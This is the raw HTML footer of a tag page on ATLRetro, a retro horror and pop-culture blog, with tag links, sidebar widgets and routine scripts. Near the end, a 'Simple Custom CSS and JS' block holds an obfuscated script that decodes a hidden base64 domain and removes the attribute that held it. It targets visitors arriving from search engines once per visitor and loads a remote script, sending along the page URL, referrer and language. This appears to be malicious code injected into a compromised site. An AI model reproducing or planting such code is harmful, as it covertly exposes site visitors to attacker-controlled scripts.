href="https://atlretro.com/tag/gorehound-productions/" rel="tag">Gorehound Productions</a>, <a href="https://atlretro.com/tag/hollywood-book-poster/" rel="tag">Hollywood Book &amp; Poster</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/horror-con/" rel="tag">horror con</a>, <a href="https://atlretro.com/tag/horror-hosts/" rel="tag">horror hosts</a>, <a href="https://atlretro.com/tag/jack-hill/" rel="tag">jack hill</a>, <a href="https://atlretro.com/tag/jake-busey/" rel="tag">jake busey</a>, <a href="https://atlretro.com/tag/james-obarr/" rel="tag">James O'Barr</a>, <a href="https://atlretro.com/tag/jeff-burr/" rel="tag">jeff burr</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/jimmy-bickert-costumes/" rel="tag">jimmy bickert. costumes</a>, <a href="https://atlretro.com/tag/john-russo/" rel="tag">john russo</a>, <a href="https://atlretro.com/tag/kate-rambo/" rel="tag">kate rambo</a>, <a href="https://atlretro.com/tag/linnea-quigley/" rel="tag">linnea quigley</a>, <a href="https://atlretro.com/tag/mark-arson/" rel="tag">mark arson</a>, <a href="https://atlretro.com/tag/mark-patton/" rel="tag">Mark Patton</a>, <a href="https://atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/persephone/" rel="tag">Persephone</a>, <a href="https://atlretro.com/tag/pj-soles/" rel="tag">PJ Soles</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/ramones/" rel="tag">Ramones</a>, <a href="https://atlretro.com/tag/return-of-the-living-dead/" rel="tag">Return of the Living Dead</a>, <a href="https://atlretro.com/tag/reverend-andy/" rel="tag">reverend andy</a>, <a href="https://atlretro.com/tag/riff-randell/" rel="tag">riff randell</a>, <a href="https://atlretro.com/tag/rob-zombie/" rel="tag">Rob Zombie</a>, <a href="https://atlretro.com/tag/rock-n-roll-high-school/" rel="tag">rock n roll high school</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rock-n-roll-torture-lounge/" rel="tag">rock n roll torture lounge</a>, <a href="https://atlretro.com/tag/rodney-piper/" rel="tag">rodney piper</a>, <a href="https://atlretro.com/tag/scream-queen/" rel="tag">scream queen</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/the-crow/" rel="tag">The Crow</a>, <a href="https://atlretro.com/tag/tyler-mane/" rel="tag">tyler mane</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/wickedbeard/" rel="tag">wickedbeard</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3987,"search_query":"","signature":"f8bf60f751df23d17c001b739ddfff41","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=7d9f2bbf00","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3987,"search_query":"","signature":"f8bf60f751df23d17c001b739ddfff41","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>